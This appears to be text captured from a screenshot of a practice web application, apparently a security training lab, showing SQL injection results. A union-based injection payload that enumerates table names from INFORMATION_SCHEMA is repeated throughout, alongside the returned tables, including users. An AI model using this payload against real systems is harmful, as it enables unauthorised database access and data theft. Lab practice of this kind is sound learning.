 Martin Godoy
VBox_GAs_...
First name: 1
Surname: TABLES
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: TABLE_CONSTRAINTS
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: TABLE_PRIVILEGES
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: TRIGGERS
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: USER_PRIVILEGES
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: VIEWS
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: guestbook
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: users
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: columns_priv
ID: 1' OR 1-1 UNION SELECT 1, TABLE_NAME FROM INFORMATION_SCHEMA.TABLES #
First name: 1
Surname: db